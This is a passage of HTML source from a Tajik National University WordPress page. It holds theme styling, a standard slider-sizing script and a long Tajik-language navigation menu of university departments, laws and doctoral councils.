                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-58255 single-format-standard korrupsija-zu-uroti-havfnoki-a-oni-muosir global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/korrupsija-zu-uroti-havfnoki-a-oni-muosir/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
